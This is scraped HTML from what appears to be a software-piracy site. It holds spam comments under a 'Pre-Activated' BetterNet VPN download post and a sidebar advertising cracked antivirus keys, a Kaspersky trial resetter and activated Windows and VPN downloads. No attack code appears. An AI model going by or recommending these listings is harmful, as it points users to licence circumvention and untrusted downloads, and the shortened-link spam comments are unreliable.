					<span class="date" datetime="2019-04-26T21:52:09+00:00"title="Friday, April 26, 2019, 9:52 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 26, 2019 - 9:52 pm</span>
										<div class="comment-content" itemprop="commentText"><p>I don&#8217;t know whether it&#8217;s just me or if everybody else experiencing problems with your site.<br />
It appears as if some of the text within your content are running off the screen. Can someone else please provide feedback and let me know if this is happening to them too?<br />
This may be a issue with my browser because I&#8217;ve had this<br />
happen before. Thanks</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2223" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2223">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/2200d3b0c28f9d4268a74c7c659e5de423493fb3d423b6b4d684b2f80901c305?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2200d3b0c28f9d4268a74c7c659e5de423493fb3d423b6b4d684b2f80901c305?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://bit.ly/2G3nYWh" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-29T06:23:24+00:00"title="Monday, April 29, 2019, 6:23 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 29, 2019 - 6:23 am</span>
										<div class="comment-content" itemprop="commentText"><p>It&#8217;s fantastic that you are getting thoughts from this piece of writing as<br />
well as from our discussion made at this place.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2224" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2224">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/ff645fc5dcc85330e2cff6b5bb9a9f83bd753779b5e02fe3df8fff3048481b6d?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff645fc5dcc85330e2cff6b5bb9a9f83bd753779b5e02fe3df8fff3048481b6d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://www.fiverr.com/tenreasons/check-your-email-list-is-accurate-and-valid" class="url" rel="ugc external nofollow">Dwight Kunda</a></span></span>
					<span class="date" datetime="2019-04-29T09:27:47+00:00"title="Monday, April 29, 2019, 9:27 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 29, 2019 - 9:27 am</span>
										<div class="comment-content" itemprop="commentText"><p>Email Accuracy Validation through a premium industry level software process to determine if the emails are valid and accurate. Accuracy of between 95 and 97  Bring down your bounce rate on your mass email clients and decrease penalty’s.Lower the chance of your domain address being flagged as spam.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2225" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2225">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/a41849aee10ad67382788fb995075c77e10e370057b17ffae3adcfe371fdc4ba?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a41849aee10ad67382788fb995075c77e10e370057b17ffae3adcfe371fdc4ba?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://j.mp/2CCj6Xb" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-30T08:54:52+00:00"title="Tuesday, April 30, 2019, 8:54 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 30, 2019 - 8:54 am</span>
										<div class="comment-content" itemprop="commentText"><p>Heya i&#8217;m for the first time here. I found this board and I find It really useful &amp; it helped me out much.<br />
I hope to give something back and help others like you helped me.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2226" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2226">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/56459b113bcceffe91b3c729fc108f239cf66eb0b8a6e0c6add84ceea5e4d557?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/56459b113bcceffe91b3c729fc108f239cf66eb0b8a6e0c6add84ceea5e4d557?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://besttechnoapps.weebly.com" class="url" rel="ugc external nofollow">Brittanie Lewis</a></span></span>
					<span class="date" datetime="2019-05-02T09:58:15+00:00"title="Thursday, May 2, 2019, 9:58 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>May 2, 2019 - 9:58 am</span>
										<div class="comment-content" itemprop="commentText"><p>*An interesting discussion is worth comment. I think that you should write more on this topic, it might not be a taboo subject but generally people are not enough to speak on such topics. To the next. Cheers</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2227" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2227">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/70b69369b4e23b714503476980bbb174b22b95bb1800b1645c247790dbc2761e?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/70b69369b4e23b714503476980bbb174b22b95bb1800b1645c247790dbc2761e?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/yxbeb4qf" class="url" rel="ugc external nofollow">gamefly free trial</a></span></span>
					<span class="date" datetime="2019-05-04T15:06:14+00:00"title="Saturday, May 4, 2019, 3:06 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>May 4, 2019 - 3:06 pm</span>
										<div class="comment-content" itemprop="commentText"><p>Hi there just wanted to give you a quick heads<br />
up. The text in your content seem to be running off the screen in Safari.<br />
I&#8217;m not sure if this is a format issue or something<br />
to do with browser compatibility but I figured I&#8217;d post to let you know.<br />
The design and style look great though! Hope you get the problem solved soon. Many thanks</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2228" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2228">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/27fee8ef33cfb2d7fdad51ee12a4cb0e142d84be4c382fa136acd8328552eda0?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27fee8ef33cfb2d7fdad51ee12a4cb0e142d84be4c382fa136acd8328552eda0?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/yxgdq9e3" class="url" rel="ugc external nofollow">gamefly free trial</a></span></span>
					<span class="date" datetime="2019-05-05T11:40:05+00:00"title="Sunday, May 5, 2019, 11:40 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>May 5, 2019 - 11:40 am</span>
										<div class="comment-content" itemprop="commentText"><p>What&#8217;s up it&#8217;s me, I am also visiting this web<br />
page on a regular basis, this web site is actually good and the people are really sharing good thoughts.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2229" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2229">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/2d98b03bdcedff0dc1a8bb3433e6108c8820cc7314707b5e05f4a0bc2ad86bba?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d98b03bdcedff0dc1a8bb3433e6108c8820cc7314707b5e05f4a0bc2ad86bba?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/y3lyrf4a" class="url" rel="ugc external nofollow">gamefly</a></span></span>
					<span class="date" datetime="2019-05-06T17:04:18+00:00"title="Monday, May 6, 2019, 5:04 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>May 6, 2019 - 5:04 pm</span>
										<div class="comment-content" itemprop="commentText"><p>Thanks for sharing your thoughts on gamefly.</p>
<p>Regards</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2230" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2230">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/b01f99549c33ad14fabaa1f5229b7f6645bb67050fce83a3e1bfa6d980d6e416?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b01f99549c33ad14fabaa1f5229b7f6645bb67050fce83a3e1bfa6d980d6e416?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://t.co/2gFzrmsalb" class="url" rel="ugc external nofollow">download minecraft pc</a></span></span>
					<span class="date" datetime="2019-05-06T23:45:25+00:00"title="Monday, May 6, 2019, 11:45 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>May 6, 2019 - 11:45 pm</span>
										<div class="comment-content" itemprop="commentText"><p>I am not sure where you are getting your information, but great topic.<br />
I needs to spend some time learning more or understanding more.<br />
Thanks for great info I was looking for this information for<br />
my mission.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2231" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2231">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/ca698f03573858c5ecdc4465db0216ec0e651a631276bc85cf46e54ddd7984d7?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca698f03573858c5ecdc4465db0216ec0e651a631276bc85cf46e54ddd7984d7?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://t.co/jUyEdHfekf" class="url" rel="ugc external nofollow">download minecraft pc</a></span></span>
					<span class="date" datetime="2019-05-08T06:51:14+00:00"title="Wednesday, May 8, 2019, 6:51 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>May 8, 2019 - 6:51 am</span>
										<div class="comment-content" itemprop="commentText"><p>I do not even understand how I stopped up right here, however I assumed<br />
this post was good. I do not know who you&#8217;re however certainly you&#8217;re going to<br />
a well-known blogger in the event you aren&#8217;t already. Cheers!</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2232" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2232">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/0ae0c27adc8b2d74a38fec4249a789051218785d38abf1a3d995fcd8031f4490?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ae0c27adc8b2d74a38fec4249a789051218785d38abf1a3d995fcd8031f4490?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://www.machinesasous777.com/index.php?task=profile&#038;id=368076" class="url" rel="ugc external nofollow">Arden Fitchpatrick</a></span></span>
					<span class="date" datetime="2019-05-12T12:32:16+00:00"title="Sunday, May 12, 2019, 12:32 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>May 12, 2019 - 12:32 pm</span>
										<div class="comment-content" itemprop="commentText"><p>It&#8217;s amazing in favor of me to have a web site, which is valuable in favor of my knowledge. thanks admin|</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2233" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2233">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/272a6158f1533bf217f2df820ef74887ec86255a686258fcd97a91346eeb149d?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/272a6158f1533bf217f2df820ef74887ec86255a686258fcd97a91346eeb149d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/y59gmdfp" class="url" rel="ugc external nofollow">minecraft download mojang</a></span></span>
					<span class="date" datetime="2019-05-13T07:21:31+00:00"title="Monday, May 13, 2019, 7:21 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>May 13, 2019 - 7:21 am</span>
										<div class="comment-content" itemprop="commentText"><p>Usually I don&#8217;t learn article on blogs, but I would like to say that this write-up very pressured me to take a look<br />
at and do so! Your writing style has been surprised me.<br />
Thank you, quite great article.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div> <!-- end comments div -->
		
		
	
</article>									</div>
			</div>
			
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h3>				<ul id="penci-popularwg-4469" class="side-newsfeed">

					
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" title="Eset nod32 trial keys 2021 internet smart security 14 key"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" rel="bookmark" title="Eset nod32 trial keys 2021 internet smart security 14 key">
											Eset nod32 trial keys 2021 internet smart security 14 key										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-03T03:40:00+00:00">September 3, 2021</time></span>
																																													<span class="side-item-meta side-wviews">59060 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" rel="bookmark" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New">
											KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-05T04:35:00+00:00">September 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">48363 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/iobit-uninstaller-pro-11-serial-key-license-key-activation-code-key-free-download-263x175.png" href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" title="IObit Uninstaller Pro 11.2+Serial Keys 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" rel="bookmark" title="IObit Uninstaller Pro 11.2+Serial Keys 2022">
											IObit Uninstaller Pro 11.2+Serial Keys 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T01:25:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">31158 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/09/advanced-systemcare-ultimate-14-serial_license-key-activation-code-free-download-263x175.png" href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" title="Advanced SystemCare Ultimate 14.6+serial Key 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" rel="bookmark" title="Advanced SystemCare Ultimate 14.6+serial Key 2022">
											Advanced SystemCare Ultimate 14.6+serial Key 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T02:10:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">28467 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" rel="bookmark" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS">
											Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-04-20T01:18:00+00:00">April 20, 2021</time></span>
																																													<span class="side-item-meta side-wviews">25789 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/Kaspersky-2019-Keys-Download-LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" title="Kaspersky KEys 2021 Free Download (Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" rel="bookmark" title="Kaspersky KEys 2021 Free Download (Latest)">
											Kaspersky KEys 2021 Free Download (Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-01-05T18:32:00+00:00">January 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">24593 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/Reset-Kaspersky-2020-263x175.png" href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" rel="bookmark" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)">
											Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-05T01:27:00+00:00">October 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">21680 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/05/Windows-XP-SP3-ISO-Free-Download-LTSoft-263x175.png" href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" title="Download Windows Xp Professional Sp3 2021 Edition."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" rel="bookmark" title="Download Windows Xp Professional Sp3 2021 Edition.">
											Download Windows Xp Professional Sp3 2021 Edition.										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-19T11:00:00+00:00">October 19, 2021</time></span>
																																													<span class="side-item-meta side-wviews">15571 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/nordvpn-download-for-pc-Ltsoft-263x175.png" href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" title="Nord VPN 6.35.9.0+Premium License Free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" rel="bookmark" title="Nord VPN 6.35.9.0+Premium License Free download">
											Nord VPN 6.35.9.0+Premium License Free download										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-08-15T01:45:00+00:00">August 15, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14735 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
